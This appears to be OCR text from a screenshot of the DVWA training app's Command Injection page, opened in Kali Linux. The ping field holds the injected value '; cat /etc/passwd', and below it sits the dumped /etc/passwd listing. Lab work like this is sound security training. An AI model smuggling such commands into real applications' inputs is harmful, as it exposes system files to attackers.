 Kali Linux
Vulnerability: Command I
dvwa.local/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: ; cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin